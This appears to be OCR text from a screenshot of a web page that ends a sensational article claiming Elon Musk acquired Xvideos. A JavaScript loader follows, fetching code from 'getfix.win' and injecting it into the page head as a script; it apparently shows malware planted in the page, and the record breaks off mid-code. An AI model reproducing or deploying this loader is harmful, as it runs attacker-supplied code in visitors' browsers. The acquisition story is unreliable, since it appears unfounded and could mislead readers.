
entertainment world. The motivations behind this unexpected
move remain a subject of speculation, and the potential
implications for both Xvideos and Musk’s other ventures are
wide-ranging. Only time will tell how this acquisition will shape
the future of adult entertainment and further solidify Musk’s
status as a visionary entrepreneur.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {